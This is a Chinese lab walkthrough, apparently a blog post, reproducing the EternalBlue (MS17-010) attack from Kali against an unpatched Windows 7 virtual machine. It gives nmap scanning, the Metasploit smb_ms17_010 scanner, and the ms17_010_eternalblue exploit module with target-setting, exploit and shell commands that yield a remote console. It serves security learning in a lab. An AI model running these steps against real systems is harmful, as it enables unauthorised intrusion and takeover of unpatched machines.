永恒之蓝攻击复现

首先在虚拟机上准备kali和win7(没有打过补丁的)两台虚拟机

在kali上进行操作



查看本机ip



扫描主机局域网的ip 得到ip和网关



nmap扫描主机信息



启动msfconsole模块

search ms17-010(查找ms17-010的漏洞)



use auxiliary/scanner/smb/smb_ms17_010(永恒之蓝扫描模块,可以探测主机是否存在MS17_010漏洞)

输入刚刚探测到的win7的ip 192.168.44.133



set rhosts 192.168.44.133(设置攻击目标)

show options 查看配置参数



run 显示主机可能受到此漏洞的攻击





use exploit/windows/smb/ms17_010_eternalblue(启用此漏洞攻击模块)

set rhosts 192.168.44.133指定目标

show options 查看配置信息

exploit 执行攻击

shell 进入win7控制台(设置其他的编码格式可以取消乱码)

show payloads 该命令可以查看当前漏洞利用模块下可用的所有Payload

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合

· Manus的开源复刻OpenManus初探

· 写一个简单的SQL生成工具

· AI 智能体引爆开源社区「GitHub 热点速览」

· C#/.NET/.NET Core技术前沿周刊 | 第 29 期(2025年3.1-3.9)